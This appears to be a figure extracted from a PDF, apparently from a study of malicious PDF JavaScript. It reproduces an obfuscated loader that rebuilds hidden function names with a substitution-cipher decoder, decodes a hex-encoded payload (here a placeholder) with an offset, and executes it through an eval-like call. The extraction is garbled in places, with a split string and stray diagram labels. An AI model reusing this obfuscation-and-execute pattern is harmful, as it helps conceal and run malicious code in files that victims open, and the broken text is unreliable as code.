 t = event;
function eis(s) {
src_table =
"MFRH3A2G1y_?BQL.&Y5aj8#PeC6%boTwxc=kJ4-l:g/";
dest_table =
"dq&EpgKF3twh_NvQJkzB%MCo8saD0Wy:#u-
mGSO2b7A4fULVR/iX6ej1c=nP.?9HxI5lrZYT";
ret = [];
for (i = 0; i < s.length; i++) {
var index = src_table.indexOf(s[i]);
if (index > -1) {
ret.push(dest_table[index]);
}
}
return ret.join('');
}
function fff(z) {
return eis('3VlieJoy')
}
cxz = eis('evV-');
t = t[eis('yVlAey')];
if (t.filesize > 3100) a = 'payloadgoeshere';
if (t.filesize > 3100) dsa = k = t[cxz];
s = "";
z = a;
str = eis('dyl8oA');
ss = k(str);
ff = eis('.lt0EDVlEtMe');
xz = a.length;
q = k(fff());
ss = ss[ff];
for (i = 0; xz > i; i = 2 + i) {
var i2 = i + 1;
var z2 = z;
if (z[i] != '@')
s = s+(ss(q(z[i].concat(z2[i2]),24+2)-15));
}
z = xvasvs = s;
k(z);
vdgweh = 041;
Function
Block
Js program